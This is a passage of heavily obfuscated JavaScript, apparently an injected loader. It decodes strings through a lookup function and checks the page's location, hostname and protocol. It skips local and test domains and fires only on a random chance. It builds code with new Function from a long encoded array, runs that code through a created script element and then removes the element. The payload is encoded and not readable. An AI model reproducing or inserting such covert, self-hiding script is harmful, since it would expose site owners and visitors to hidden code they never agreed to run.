0x8ad,'ssXV')+a0(0xbe1,'dMfm')+a0(0x7c0,'fQhK')+a0(0xe67,'GR)f')+a0(0x1f7,'Z)Nh')+a0(0x8fd,'CgYD')+a0(0xcb7,'OQ)n')+a0(0xe8b,'i0cS')+a0(0x2e1,'fEnp')+a0(0x95e,'5$KW')+a0(0x11cf,'B26$')+a0(0x39d,'a**t')+a0(0x2c8,'cEd9')+a0(0x14f7,'4&U3')+a0(0x10d,'^904')+a0(0x9e4,'vh^O')+a0(0x1466,'cc2B')+a0(0x4f8,'gH8[')+a0(0x119e,'cEd9')+a0(0x14c5,'B26$')+a0(0x691,'5$KW')+a0(0x14a2,'%HIU')+a0(0xa80,'uOBQ')+a0(0x3d2,'qOkH')+a0(0x14e2,'8Gcv')+a0(0xa25,'%HIU')+a0(0x121a,'%pQT')+a0(0x1199,'%HIU')+a0(0x4c6,'cc2B')+a0(0x382,'8Gcv')+a0(0x60b,'qOkH')+a0(0x961,')KuD')+a0(0xbb3,'fEnp')+a0(0xb88,'IiPN')+a0(0x1333,'4nX^')+a0(0x13f7,'kUIX')+a0(0xdc3,'8Gcv')+a0(0xbb9,'dMfm')+a0(0x442,'TO6(')+a0(0x4de,'a**t')+a0(0x10b4,'OQ)n')+a0(0x7ec,'kUIX')+a0(0x11f,'zIb7')+a0(0x4f5,'fEnp')+a0(0xcf1,'Q7N3')+a0(0xc6e,'ig17')+a0(0x9fb,'5Pg0')+a0(0x277,'^904')+a0(0x10a2,'C%tA')+a0(0x11f7,'cc2B')+a0(0x1350,'C1Yg')+a0(0xd13,'OQ)n')+a0(0x11c,'O4eV')+a0(0xaaa,'4&U3')+a0(0x835,'ig17')+a0(0xe9d,'CgYD')+a0(0xa47,'bz&M')+a0(0x328,'qOkH')+a0(0x310,'I06x')+a0(0x7f0,'4nX^'))+(a0(0x399,'S%Rz')+a0(0x13d0,'IiPN')+a0(0x709,'6v@&')+a0(0x1022,'O4eV')+a0(0x1486,'ssXV')+a0(0x68e,'5Pg0')+a0(0x448,'B26$')+a0(0x94f,'fQhK')+a0(0x263,'bz&M')+a0(0x96f,'fQhK')+a0(0x876,'B26$')+a0(0x95d,'DG%!')+a0(0x14b2,'dMfm')+a0(0x151e,'GR)f')+a0(0x149b,'OQ)n')+a0(0x203,'8Gcv')+a0(0x11d3,'vh^O')+a0(0x443,'6v@&')+a0(0x860,'Z)Nh')+a0(0x5b9,'ig17')+a0(0xb28,'B26$')+a0(0x22a,'uOBQ')+a0(0x1133,'i0cS')+a0(0xb05,'B26$')+a0(0x12bd,'OQ)n')+a0(0x5b3,'zD)X')+a0(0xb0c,'OQ)n')+a0(0x8c3,'Ww^H')+a0(0x11b1,'ig17')+a0(0x1278,'uOBQ')+a0(0xffa,'C%tA')+a0(0xaa3,'&&H5')+a0(0xabf,'Ww^H')+a0(0xb75,'w(mR')+a0(0x9b7,'Z)Nh')+a0(0x109c,'Ww^H')+a0(0x7a6,'gH8[')+a0(0xa2d,'%HIU')+a0(0x10ae,'6v@&')+a0(0x237,'C%tA')+a0(0x52b,'TO6(')+a0(0x2f7,'8Gcv')+a0(0x791,'5xQL')+a0(0x109d,'Q7N3')+a0(0x34e,'Z)Nh')+a0(0x850,'4nX^')+a0(0xbea,'qOkH')+a0(0x1375,'zIb7')+a0(0xa5d,'5Pg0')+a0(0x1138,'cEd9')+a0(0x1471,'&&H5')+a0(0x800,'i0cS')+a0(0xd9a,'uOBQ')+a0(0x1535,'IiPN')+a0(0xbfb,'TO6(')+a0(0x77b,'O]j3')+a0(0x697,'Ww^H')+a0(0xc44,'a4j(')+a0(0x96b,'S%Rz')+a0(0x10b2,'bz&M')+a0(0x1532,'w(mR')+a0(0x1324,'C%tA')+a0(0x13a8,'ssXV')+a0(0x1029,'O]@K')+a0(0xef8,'zIb7')+a0(0x576,'gH8[')+a0(0x9b2,'ig17')+a0(0x55c,'a**t')+a0(0x675,'qOkH')+a0(0xb2d,'zIb7')+a0(0x37f,'TO6(')+a0(0x1345,'O]@K')+a0(0x1223,'GR)f')+a0(0xb8b,'cc2B')+a0(0x3d3,'uOBQ')+a0(0xdd7,'w(mR')+a0(0x144b,'Q7N3')+a0(0x2b9,'O4eV')+a0(0x74b,'gH8[')+a0(0x143c,'5$KW')+a0(0x6db,'bz&M')+a0(0x46c,'GR)f')+a0(0x11a4,'CgYD')+a0(0x50b,')KuD')+a0(0x7a5,'a4j(')+a0(0x129d,'gH8[')+a0(0x148d,'TO6(')+a0(0x1319,'vh^O')+a0(0xa0c,'gH8[')+a0(0x1591,'zIb7')+a0(0x1231,'5xQL')+a0(0x10e5,'DG%!')+a0(0x11fa,'DG%!')+a0(0x3d5,'a**t')+a0(0x41c,'ig17')+a0(0x6a1,'w(mR')+a0(0x11b5,'C1Yg')+a0(0xa72,'5$KW')+a0(0xeab,'4&U3')+a0(0xa1d,'8Gcv')+a0(0xa4e,'dMfm')+a0(0x12d8,'&&H5')+a0(0x1480,'Q7N3')+a0(0xee4,'Ww^H')+a0(0x53a,'uOBQ')+a0(0x441,'O]@K')+a0(0xbc6,'O]@K')+a0(0x956,'cEd9')+a0(0x240,'5xQL')+a0(0x1105,'%pQT')+a0(0x4b0,'qOkH')+a0(0x177,'fQhK')+a0(0x14ce,'&&H5')+a0(0x1263,'C%tA')+a0(0x1c5,'fQhK')+a0(0x6d2,'cc2B')+a0(0xcd7,'a4j(')+a0(0x61a,'zD)X')+a0(0x1126,'zIb7')+a0(0x160,'GR)f')+a0(0xa1b,'OQ)n')+a0(0x884,'Z)Nh')+a0(0x3af,'2hj4')+a0(0x5f9,'uOBQ')+a0(0x737,'%pQT')+a0(0x663,'a**t')+a0(0x8b9,')KuD')+a0(0xb32,'uOBQ')+a0(0x196,'8Gcv')+a0(0x44c,'8Gcv')+a0(0x801,'%pQT')+a0(0x1b9,'%pQT')+a0(0xc50,'5Pg0')+a0(0xda7,'zD)X')+a0(0x89e,'6v@&')+a0(0xb9c,'IiPN')+a0(0x1129,'CgYD')+a0(0x113f,'w(mR')+a0(0x921,'Q7N3')+a0(0x802,'zD)X')+a0(0x11b7,'zIb7')+a0(0xc33,'cEd9')+a0(0x1204,'O]@K')+a0(0x296,'Q7N3')+a0(0x845,'S%Rz')+a0(0x1a7,'5xQL')+a0(0x14a,'dMfm')+a0(0xd26,'gH8[')+a0(0x694,'4nX^')+a0(0xe08,'%HIU')+a0(0x32e,'C1Yg')+a0(0x3eb,'gH8[')+a0(0x11a1,'^904')+a0(0xb35,'5$KW')+a0(0xc6d,'a4j(')+a0(0x6f4,'bz&M')+a0(0x210,'w(mR')+a0(0x355,'a**t')+a0(0xeae,'DG%!')+a0(0x1274,'&&H5')+a0(0x641,'^904')+a0(0xc06,'a4j(')+a0(0x410,'dMfm')+a0(0x158,'S%Rz')+a0(0xf86,')KuD')+a0(0x9db,'4&U3')+a0(0x4b5,'ig17')+a0(0x1ed,'S%Rz')+a0(0x10c2,'&&H5')+a0(0x6a3,'qOkH')+a0(0x323,'bz&M')+a0(0x105b,'OQ)n')+a0(0x109e,')KuD')+a0(0xf4c,'O]j3')+a0(0x1019,'TO6(')+a0(0x940,'TO6(')+a0(0xcbd,'OQ)n')+a0(0x13ce,'OQ)n')+a0(0x184,'6v@&')+a0(0xc7c,'O4eV')+a0(0xc39,'I06x')+a0(0x144c,'a4j(')+a0(0x552,'a**t')+a0(0x4af,'gH8[')+a0(0xa26,'5Pg0')+a0(0x9f4,'5Pg0')+a0(0x309,'a4j(')+a0(0x7e5,'6v@&')+a0(0x1197,'GR)f')+a0(0x80e,'GR)f')+a0(0x841,'vh^O')+a0(0x12dc,'B26$')+a0(0xf54,'Ww^H')+a0(0x1114,'5xQL')+a0(0x82a,'Q7N3')+a0(0x1157,'a4j(')+a0(0x141b,'2hj4')+a0(0x14c7,'S%Rz')+a0(0x13a5,'4nX^')+a0(0xb2b,'w(mR'))+(a0(0x957,'Z)Nh')+a0(0x1500,'bz&M')+a0(0x84a,'%HIU')+a0(0x114b,'a**t')+a0(0x564,'GR)f')+a0(0x1116,'Q7N3')+a0(0x696,'O]@K')+a0(0xc51,'O]j3')+a0(0x4c5,'ig17')+a0(0x3e3,'w(mR')+a0(0x13da,'fQhK')+a0(0x9f6,'ssXV')+a0(0x1c7,'qOkH')+a0(0xa82,'ssXV')+a0(0x117,'CgYD')+a0(0x7aa,'dMfm')+a0(0x103b,'Q7N3')+a0(0x379,'IiPN')+a0(0x313,'Z)Nh')+a0(0x1074,'ig17')+a0(0x12b2,'w(mR')+a0(0x44e,'DG%!')+a0(0xb39,'6v@&')+a0(0x42e,'zIb7')+a0(0xa9f,'cEd9')+a0(0x262,'B26$')+a0(0x1154,'w(mR')+a0(0x12eb,'GR)f')+a0(0x81a,'8Gcv')+a0(0x635,'i0cS')+a0(0xe2f,'a4j(')+a0(0xe80,'OQ)n')+a0(0x650,'Z)Nh')+a0(0x621,')KuD')+a0(0x1024,'i0cS')+a0(0x6a8,'IiPN')+a0(0x102d,'O4eV')+a0(0x1205,'IiPN')+a0(0xe9e,'C%tA')+a0(0xd95,'^904')+a0(0x2ba,'a4j(')+a0(0x75e,'OQ)n')+a0(0x681,'6v@&')+a0(0x1454,'C%tA')+a0(0x387,'5Pg0')+a0(0xbd5,'a**t')+a0(0x7de,'cEd9')+a0(0xe52,'B26$')+a0(0xf56,'4&U3')+a0(0x14e6,'dMfm')+a0(0xd87,'qOkH')+a0(0x55f,'2hj4')+a0(0x221,'%pQT')+a0(0x13b3,'zIb7')+a0(0x859,'O]j3')+a0(0x7f9,'TO6(')),c[a0(0x1562,'OQ)n')]=a0(0x1261,'5xQL')+a0(0x218,'4nX^')+a0(0xdce,'B26$')+a0(0xdff,'S%Rz')+a0(0x628,'dMfm')+a0(0xaf8,'5xQL')+a0(0xe2b,'bz&M')+a0(0x451,'4&U3')+a0(0x14c3,'S%Rz')+a0(0x320,'4&U3')+a0(0x26b,'4&U3')+a0(0x9d3,'ssXV')+a0(0xe22,'ig17')+a0(0x462,'O]j3')+a0(0x1567,'cc2B'),c[a0(0x185,'5xQL')]=a0(0xad7,'OQ)n')+a0(0x288,'B26$')+a0(0x6fd,'a**t')+a0(0xec3,'S%Rz')+a0(0x155f,'^904')+a0(0x6e9,'DG%!')+a0(0x11de,'6v@&')+a0(0xb3d,'EV4#')+a0(0xb55,'dMfm')+a0(0x360,'8Gcv')+a0(0xb80,'B26$'),c[a0(0xf82,'DG%!')]=a0(0x11e7,'C%tA')+a0(0x14ad,'O]j3')+a0(0x861,'2hj4')+a0(0x13dc,'zIb7')+a0(0x4aa,'I06x')+a0(0x139e,'2hj4')+a0(0x1255,'TO6(')+a0(0x12a6,'qOkH')+a0(0x118e,'&&H5')+a0(0xcfe,'5$KW')+a0(0x3df,')KuD')+a0(0x25a,'ig17')+a0(0x306,'w(mR')+a0(0x7d6,'qOkH')+a0(0x167,'4&U3')+a0(0x207,'8Gcv')+a0(0x120e,'^904')+a0(0x609,'a4j('),c[a0(0x234,'5$KW')]=function(w,z){return w===z;},c[a0(0x746,'fQhK')]=function(w,z){return w-z;},c[a0(0x10dd,'5Pg0')]=a0(0x7c1,'GR)f')+a0(0x4fa,'Ww^H'),c[a0(0xf13,'uOBQ')]=function(w){return w();},c[a0(0x7d4,'fEnp')]=function(w){return w();},c[a0(0x479,'S%Rz')]=function(w,x,y){return w(x,y);},c[a0(0x257,'5$KW')]=function(w,z){return w-z;},c[a0(0x2d8,'a4j(')]=function(w,x,y){return w(x,y);},c[a0(0x939,'dMfm')]=function(w,x){return w(x);},c[a0(0xa2c,'Ww^H')]=function(w){return w();},c[a0(0xca0,'CgYD')]=a0(0xfea,'DG%!')+a0(0xfc1,'O]j3')+a0(0xa10,'^904')+a0(0x604,'qOkH')+a0(0x4d2,'&&H5'),c[a0(0xc91,'Ww^H')]=function(w,z){return w!==z;},c[a0(0x361,'4&U3')]=a0(0x1201,'zD)X')+a0(0x146e,')KuD'),c[a0(0x99f,'4nX^')]=function(w,z){return w===z;},c[a0(0x1132,'fEnp')]=a0(0x7e2,'GR)f')+'t',c[a0(0x4b3,'cEd9')]=a0(0x1170,'Ww^H')+a0(0x1431,'uOBQ'),c[a0(0x18e,'GR)f')]=function(w){return w();},c[a0(0x13a9,'5$KW')]=a0(0xaa2,'gH8[')+'t',c[a0(0x743,'I06x')]=a0(0x1100,'C1Yg')+a0(0x1254,'Q7N3')+a0(0x63a,'uOBQ'),c[a0(0x72e,'gH8[')]=function(w,z){return w||z;},c[a0(0x37c,'dMfm')]=a0(0x3b0,'Ww^H')+a0(0xfbb,'DG%!')+a0(0x11a5,'zD)X')+a0(0xd01,'Q7N3')+a0(0x12a4,'Q7N3')+a0(0x250,'gH8[')+a0(0x12ec,'I06x')+a0(0xdb2,'vh^O'),c[a0(0xcf7,'IiPN')]=a0(0x6c0,'B26$')+a0(0xb63,'B26$')+a0(0xff9,'&&H5')+a0(0x8cb,'zIb7')+a0(0xf8f,'cEd9')+a0(0x102e,'EV4#'),c[a0(0x181,'DG%!')]=function(w){return w();},c[a0(0xd12,'EV4#')]=function(w,z){return w!==z;},c[a0(0x10d7,'&&H5')]=function(w,x,y){return w(x,y);},c[a0(0x146,'C1Yg')]=function(w,x){return w(x);},c[a0(0xa1f,'C%tA')]=a0(0x5e9,'kUIX');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var a1=_0x3670223d;if(y){var C=y[a1(0x1268,'I06x')](x,arguments);return y=null,C;}}:function(){};return w=![],z;};}();function f(w,x){var a2=a0;for(var y in w)if(d[a2(0x990,'GR)f')](y[a2(0xe55,'Q7N3')+'h'],x)&&function(z,C){var a3=a2;for(var D=0x2;d[a3(0x695,')KuD')](D,C[a3(0x142d,'DG%!')+'h']);D++)if(d[a3(0x1160,'fEnp')](z[a3(0x137c,'S%Rz')+a3(0x357,'6v@&')](C[D][0x0]),C[D][0x1]))return;return 0x1;}(y,arguments))return w[y];}function g(w,x){var a4=a0;return d[a4(0xb61,'Z)Nh')](w,Math[a4(0xdda,'dMfm')](d[a4(0x9b9,'O4eV')](Math[a4(0x52c,'C%tA')+'m'](),d[a4(0x4c9,'zIb7')](d[a4(0x954,'gH8[')](x,0x1),w))));}function h(w,x){var a5=a0;for(var y=0x0;d[a5(0x627,'%HIU')](y,x[a5(0x15f,'ssXV')+'h']);y++){var z=x[y],C=d[a5(0x990,'GR)f')](0x0,z[a5(0x871,'EV4#')+'Of']('.'))?d[a5(0x7cd,'I06x')]('.',w):w,D=d[a5(0x784,'C%tA')](C[a5(0x885,'fEnp')+'h'],z[a5(0x885,'fEnp')+'h']),F=C[a5(0x36e,'dMfm')+'Of'](z,D),D=d[a5(0x10b5,'%HIU')](-0x1,F)&&d[a5(0x594,'fEnp')](F,D);if(D&&(d[a5(0x7c5,'O]j3')](C[a5(0xd6b,'I06x')+'h'],z[a5(0x14c6,'^904')+'h'])||d[a5(0x771,'qOkH')](0x0,z[a5(0xca4,'C%tA')+'Of']('.'))))return 0x1;}}function i(){var a6=a0,w,x;return d[a6(0x562,'zD)X')](f,d[a6(0x91c,'S%Rz')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a7=a0,w=d[a7(0x12b,'^904')](k,d[a7(0x762,'ig17')](i));if(w){var w=d[a7(0x1406,'4nX^')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[a7(0x593,'C1Yg')](0x46,w[a7(0x246,'dMfm')+a7(0x2fa,'O]@K')](0x0))&&d[a7(0x31f,'ssXV')](0x66,w[a7(0xb59,'fEnp')+a7(0x1203,'ig17')](0x0))||d[a7(0x726,'zD)X')](0x49,w[a7(0x119d,'B26$')+a7(0x104e,'cEd9')](0x1))&&d[a7(0xf76,'gH8[')](0x69,w[a7(0x9dc,'ig17')+a7(0x11eb,'2hj4')](0x1))||d[a7(0x826,'5Pg0')](0x4c,w[a7(0x119d,'B26$')+a7(0x7ea,'4&U3')](0x2))&&d[a7(0x5ce,'4nX^')](0x6c,w[a7(0x137c,'S%Rz')+a7(0x29e,'5xQL')](0x2))||d[a7(0x13c8,'OQ)n')](0x45,w[a7(0x1346,'Q7N3')+a7(0x70c,'I06x')](0x3))&&d[a7(0x615,'cEd9')](0x65,w[a7(0x246,'dMfm')+a7(0x540,'gH8[')](0x3))||d[a7(0xea8,'kUIX')](0x3a,w[a7(0x10e3,'vh^O')+a7(0xf71,'EV4#')](0x4))):void 0x0;}}function k(w){var a8=a0;return d[a8(0xcf2,'%pQT')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a9=a0,w=d[a9(0xeb8,'GR)f')](i);if(w){var x=d[a9(0x128c,'S%Rz')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a9(0xa18,'Z)Nh')](x,'~')?d[a9(0xcd5,'Ww^H')](k,w):y)&&d[a9(0x13ab,'cc2B')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a9(0x5bf,'IiPN')](x,y);}}function m(){var aa=a0,w=d[aa(0x9b3,'I06x')],x=new RegExp(d[aa(0x5e3,'4nX^')],'g');return w[aa(0x1212,'5xQL')+'ce'](x,'')[aa(0x116d,'DG%!')](';');}function n(){var ab=a0,w=d[ab(0x255,'C1Yg')],x=new RegExp(d[ab(0x913,'EV4#')],'g');return w[ab(0x664,'CgYD')+'ce'](x,'')[ab(0x1492,'S%Rz')](';');}function o(w){var ac=a0;return d[ac(0x11ee,'kUIX')](-0x1,w[ac(0x9d5,'4nX^')+'Of'](String[ac(0x261,'O4eV')+ac(0xcfc,'gH8[')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x1376,')KuD')](w)||new RegExp(d[ac(0x285,'EV4#')],'g')[ac(0x1468,'zD)X')](w));var x;}function p(w,x){var ad=a0,y=w[ad(0x9c4,'C1Yg')+'h'];return d[ad(0x5a0,'zIb7')](w[ad(0x13ba,'4nX^')+ad(0x2eb,'DG%!')](d[ad(0x1479,'^904')](y,x[ad(0xc5f,'5$KW')+'h']),y),x);}function q(){var ae=a0,w=d[ae(0x1285,'Q7N3')][ae(0x937,'C%tA')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':var y=d[ae(0xeb8,'GR)f')](m),z=d[ae(0x2f5,'OQ)n')](l),C=d[ae(0x78f,')KuD')](n);continue;case'1':d[ae(0x810,'cEd9')](I);continue;case'2':return!z||!!(d[ae(0x915,'fEnp')](h,z=d[ae(0xc31,'i0cS')](p,z,String[ae(0xb47,')KuD')+ae(0x202,'a4j(')+'de'](0x2e))?z[ae(0xd16,'O]@K')+ae(0x14a3,'%HIU')](0x0,d[ae(0x7e8,'zIb7')](z[ae(0xd6b,'I06x')+'h'],0x1)):z,y)||d[ae(0x112f,'CgYD')](h,z,C)||d[ae(0xd98,'CgYD')](o,z)||d[ae(0x7f4,'8Gcv')](j));case'3':var D={};D[ae(0x560,'vh^O')]=d[ae(0xbaa,'O]j3')],D[ae(0x1127,'5$KW')]=function(M,P){var af=ae;return d[af(0x9ea,'CgYD')](M,P);},D[ae(0x25b,'qOkH')]=d[ae(0x54a,'ssXV')],D[ae(0x10c5,'Ww^H')]=function(M,P){var ag=ae;return d[ag(0x4c1,'S%Rz')](M,P);},D[ae(0xc6b,'2hj4')]=d[ae(0xde7,'4nX^')],D[ae(0xc2a,'Ww^H')]=function(M,P){var ah=ae;return d[ah(0x1563,'C%tA')](M,P);},D[ae(0xbd1,'6v@&')]=d[ae(0x4b3,'cEd9')],D[ae(0xebd,')KuD')]=function(M){var ai=ae;return d[ai(0x14ef,'C1Yg')](M);};var F=D;continue;case'4':var I=d[ae(0x584,')KuD')](e,this,function(){var aj=ae,M={};M[aj(0xd0c,'ssXV')]=F[aj(0x4d6,'&&H5')];var P=M,S=F[aj(0x1227,'CgYD')](typeof window,F[aj(0x1411,'CgYD')])?window:F[aj(0x136,'qOkH')](typeof process,F[aj(0xa04,'zIb7')])&&F[aj(0xe4e,'TO6(')](typeof require,F[aj(0xb3c,'zD)X')])&&F[aj(0xfe1,'I06x')](typeof global,F[aj(0x1f1,')KuD')])?global:this,T=function(){var ak=aj,Y=new S[(ak(0x879,'8Gcv'))+'p'](P[ak(0x2bf,'6v@&')]);return!Y[ak(0x1468,'zD)X')](I);};return F[aj(0x6d4,'B26$')](T);});continue;}break;}}function r(w){var al=a0,x=d[al(0xb67,'qOkH')](i),y;x&&((y=x[al(0x648,'Ww^H')+al(0xaf3,'vh^O')+al(0xec5,')KuD')](d[al(0xdac,'O]@K')]))[al(0x7d5,'TO6(')]=d[al(0xd1d,'dMfm')],y[al(0x98b,'5$KW')+al(0x38a,')KuD')+'t']=w,(x[al(0xe34,'TO6(')]||x[al(0x42c,'cEd9')]||x[al(0x12d9,'Q7N3')+al(0x5ad,'CgYD')+al(0x838,'I06x')])[al(0x14f8,'zIb7')+al(0x437,'Q7N3')+'d'](y),y[al(0x101d,'5Pg0')+'e']());}function s(){var am=a0,w,x=d[am(0x280,'O]j3')](f,d[am(0xb33,'bz&M')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[am(0xf98,'vh^O')],z=new RegExp(d[am(0x4a4,'EV4#')],'g'),(z=x[y[am(0x1408,'vh^O')+'ce'](z,'')])&&z[am(0x8f5,'uOBQ')+am(0x8a1,'4&U3')][am(0xc15,'2hj4')+am(0x8be,'B26$')+'d'](z));}try{var t,u,v;d[a0(0x1460,'4&U3')](q)||(d[a0(0x1043,'5xQL')](s),d[a0(0xbbc,'a**t')](0x1,d[a0(0xe53,'ig17')](g,0x1,t=0x4))||d[a0(0xcdc,'GR)f')](r,d[a0(0x1412,'%HIU')](d[a0(0x123e,'5$KW')]('(',new Function((function(){var _0x2275010=function(){var _0x2295657c=['Ae9dD25Km2nOvfnJCeSWB29nsgD5t1rfC0P6vLLtBwTU','sgCWtKrrC0P6sxLvv2DUs1n0s0TeqJror1eZtenKmwfw','zvOZwMPkEwTYu2LND2veuMPoExDUuKHgtLjdy3blmg9V','v0nzBKTtDeTlrei0tLDfEuXdyZnumNDTsNLRCLnPz3DL','ouzkExDUwJfWA1KXsNHuExnUtenKwe5towTwvgH2tdfK','wfveqxjwmuzyzvzJmLz5y3nkmJq0ytfKwfvQAgLJrMnU','yZbAr1juwwXJBKXdzfHoAtLQvwToCLvgyZfIwgnUtenK','sfz5yMLcAK8Zmg9ABLz1wtnsCgiYng9zu3HPs1H0mLLy','BKXdzgXvmJLquLDzmfndy3nkmwmWt0zKwfvgwMTvr05O','q2mZvdj3BuP5A3jtAwD3zurnmvLPD25nAKPsyunJCeSW','D21nsgCYs1nRnK1iz3Dlwhr1ufDWyKOYBhvAr1y0vdjz','rZHUs1n0s0TeqJrnAMSWtenKrwrTCfrkEwTYu2LND2ve','vtbbBKTtDeTlrei0twPgAuXdzevKBxbusNLRCLnPz3DL','s0TeqJrAr1LZsJjgqKPgB25lu3rls0rcne1xvMLmq2rf','sJfJmfPUwLHumhrtyuDfBKXdzdnurZf0zezoCLLty3nk','ufyXsMXzv05OsNL3BLz6ze9zmve0ytnowe5fuxPkExDU','CeSWB29nsgD4tNPRC0P6wJboAK1Us1n0s0TeqJrnBuL6','uMPwAMHYuKzJm2vSuw5mq2ryvvHcA1zeqtbJmwmYwLnJ','DeTlrei0twPbEuXdzhvLBxbLsNLRCLnPz3DLr1jQtenK','CKT5BdDKr2HWyZfZBLDUBhLHr3rRsJeXyKOZqJfJmMDU','D25srK5Yv25wvgj6zfHosevUtenKwe5uuK1Imu52vfnJ','nu5qywPmua','CeSWB29nsgD4turbC0OYnxDssg9Us1n0s0TeqJrnEKzR','C0OXzfntBvjxt0C5mfyXrJzwq2nZsJfJmLvewKjnruPR','DeTlrei0ttjgBa','tenKwe5gzhjwmuL2wtfkrgiZA25mq2rZuti5mvyXrNHt','ovbumtfIBvjSwM1SDvPxuxbLmMXTs0y4D2vewxPoveL4','q2rXzevWALzhuKXru2nZsJfKu01ftLHvrwr4vNPrmeP5','u21otfLty3nkmwrrvw1stK9hotnwmdLTwMLJC0OYuKHp','sJfwALreuw5lu3rls0rcne1TvxLmq2rfvgS4BeP5A3jt','t0C5rgjSy25mq2rytMK5ALvxmxjlmKu0yJfNBKXdzdjp','tw5lvJa5u2LND2veuxHoAxDUvLDotu5dy3blmg9VtuHN','vfKWtenKB0KZzhDkEwTYu2LND2vetxPnExDUzfDSyvjP','C25rBgH0yKzSsKOXmdLHAxGWyuDSELD5zgfLwePVytjr','yLrksLDdy3byvdfTzfC1AMrhBhzIAwH4teHnCguZsMXK','tZmWC1KXDeTlrei0tKrzm0XdzgTnsez3sNLSzfbvB29n','B29nsgD6tM1jC0P6sxLvv2DUs1n0s0TeqJrnvfPStenK','tNzJBgrtuxLJC0OZBgTnmLjouti5rvLxrw5mq2rytNK5','sJnABMfhtLbprZH2vNPwueP5D25wELi1vvDKvgiYAdfw','CeXittLIBvyZsuzkBfOWvJrJq2HRvZfvB01izZfzv1LZ','EwTYu2LND2vettrpu3DUstnkBgfty3blmg9VtuHNELLx','D0XdzhvJrvi2sNLRCLnPz3DLre15wwL3BLPeqNHJq2nW','q2nTuuD0AeP5A3jtAwD3zurjne5PD25JreuWsvnJCeSW','BKXdzfHoBKzluvrODLziA3HLvvPytMTKseP5D25wEMm0','tLroAuXdzgPJwgHLsNLRCLnPz3DLre5Stvn3BMjewLLv','mtiWodm5ngXutKzXza','vfzKuLrTtK1sEwnZsJfJmuWYtK1Iv3rUwMToDLPty3nk','vJa5wM5wDvKZuNbImJrVzwL4qKTyDdjzweLNvfqXtu8Z','m1PZvhLJCeSWB29nsgCWwvrnC0P6vLLtBwTUs1n0s0Te','zvDSwfvgCgPtrZf2vgLJC0OWvxPsm05evtjZnuP5D25w','nfKXsLPHu2nZsJfKugfhtKTKv1PyyuDfBKXdzhnprZLz','vMHjvenJC0OXzfjKr1jkuti5wLyXrtfLu2nZsJfJmgjh','zeDsufj5y3nkmwrstLvOwe5yrKjJwevUtenKre9hDhDK','B01iAgToq3DUwgLwD2j5y3blmg9VtuHNmfPTuxnkmgqY','mwjTtJbHvZL1s0HfCguZsMXKsfz5yMLcEeTdAZDMu3HQ','ow9kExDUuvzoCLDyutrImfzytM5fBKXdzdvArgrQu0zW','nuXdzfLzmdfysNLRCLnPz3DLreL5tML3BLDhtK5wEwnW','nLjdy3nkm0u0ytnonK9hDejwELz0sNL3BLz6zdjxvvzm','s1n0s0TeqJrnveeXtenKv1zxsNDkEwTYu2LND2vevtnA','vvnJCeSWB29nsgD5tLDvC0OYmhLtvMDUs1n0s0TeqJrn','muzUC3z6wq','BdDJBvyWzfHkDq','vNPzne9dy3nkmwrqyLzWwfvQqJfwELz0sNL3BLyWovbA','txPkAeXdzezJr2XbsNLRCLnPz3DLrev6tML3BKPvnvLk','q2ryvwXcsvz6vKvJBMXysNL3BLz6vxzzmvK0ytnsAK9h','mKvZsJbvBeTfA25lu3rls0rcne5uqxHmq2rfzg1WveP5','m0z2sLnJCeSWB29nsgD6tNPzC0P5vK9xq1LUs1n0s0Te','AwnWsZbVB01iz3PoEKfZsJfwALreuw5lu3rls0rcne5e','q2ryvdfKALPhrJbzmvzisNL3BLeWtNzLrMmYttjsugjx','zurjEe5dD25vBvzLzwLJCfHtAhbmr1OXyM1omgfxoxvl','C0OZqxHoq0vUs1n0s0TeqJrnBuPRtenKtfnvzhHkEwTY','A25lu3rls0rcne16ttvmq2rzwtaXweP5A3jtAwD3zurn','rZf2zvnJC0OXyZjrm0zyvhPKALzhrw5mq2ryvwPSwfz6','CgiYng9lwhqYwvHjz1zemvrmrwm5yM1wm0LfvMjlrLfV','tenKwfvTwNPwELz5v1vAseP5D25AweL6wKzct1qWog5m','txPnAxDUtJa5C0PPy3blmg9VtuHNEK0YsxnkEu55wLDR','mvzgyZjrBu5qu20WBKXdzfHoAtLRvMPODLvwzfnnmK5q','s0HVC1ftAZDMu3GWvZb3B01izZbAAKLZsJjrD2nyqw5l','tenKD2jxoxHsBgq2wKzJmuWYuK1vmJLuzgXJBKXdzfHo','ouvwELOWwKzgvgiWA25mq2q0t0DZEvPgzhLtAwnZsJfK','rwHxmta3zLDnovH6qJroAK0XtwPfEu9xuMjkmNb0ytfc','mhzAmKzVwtfAEeP5D25wmuuZwtbSwLuYwMPJu2nZsJjf','D25kvZLvy2LJCeSWB29nsgD5tMPNC0P6zZvvmefUs1n0','BKTtDeTlrei0ttjvnuXdzhvJrvi2sNLRCLnPz3DLrfv4','utb4s1zdzgrqv1OXyM1omgfxoxvlq2W3y21wmgrysNvk','m0PSzeHwEwjPqNHlm003zLn4ALCWB29nsgD4tvrnC0OY','vxLJCeSWB29nsgCXtLDnC0OXzezkru1Us1n0s0TeqJrn','u2nZsJfKuMrQsLHorgX5zfDfBKXdzeDKBKPyuKzRD0P5','sJj0wgvhuLjrmNrcy0HfBKXdzfHovuPRuJnKu1KWzfrI','uwjhtLfHsePtytbJBKXdzdfAmhbQu1zoDLPwyZbKu2nZ','wePSzeHwEwjPqNHpmZa3whPcne5QttfnAKv5t1DsyKOY','qxnkmuPSwg5VBG','qJrnvgCZtenKAa','q2r2t0C5DLyWoxHurMmYvhLJC0OXyZjvr1zcyuu1A1iX','uLz6vLHkExDUuKDOnfKWDfrImJK1vti5EMfistbnmKO0','rKeXsNLRCLnPz3DLrff3wML3BLfuAffou2nWs